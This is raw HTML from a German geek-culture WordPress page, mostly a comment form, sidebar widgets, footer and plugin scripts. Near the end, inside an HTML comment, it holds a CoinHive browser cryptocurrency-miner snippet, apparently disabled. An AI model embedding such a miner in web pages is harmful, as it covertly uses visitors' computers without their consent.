                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-buch-der-talisman/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-buch-der-talisman/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="19bde4100f" /><input type="hidden" name="_wp_http_referer" value="/review-buch-der-talisman/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-feature-drottning-katts-jahresrueckblick-2025/" title="Drottning Katts Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Drottnings-Katts-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Drottning Katts Jahresrückblick 2025" decoding="async" loading="lazy" title="Drottning Katts Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-feature-drottning-katts-jahresrueckblick-2025/" title="Drottning Katts Jahresrückblick 2025">
			Drottning Katts Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"c6de4846ef","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again 